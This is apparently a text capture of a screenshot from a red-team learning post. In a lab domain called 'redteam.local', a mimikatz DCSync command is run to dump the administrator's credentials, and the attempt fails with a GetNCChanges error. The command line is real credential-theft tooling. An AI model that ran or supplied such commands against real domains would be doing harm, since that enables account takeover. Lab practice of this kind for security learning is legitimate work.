 C:\Windows\system32\cmd.exe
Bye!
C:\Users\hack1\Desktop>mimikatz.exe "lsadump::dcsync /domain:redteam.local /user
:administrator" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:redteam.local /user:administrato
r
[DC] 'redteam.local' will be the domain
[DC] 'DC.redteam.local' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
C:\Users\hack1\Desktop>_
HACK学习呀